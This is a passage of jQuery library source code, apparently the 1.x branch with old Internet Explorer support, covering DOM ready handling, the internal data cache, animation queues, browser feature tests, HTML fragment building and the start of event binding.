			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
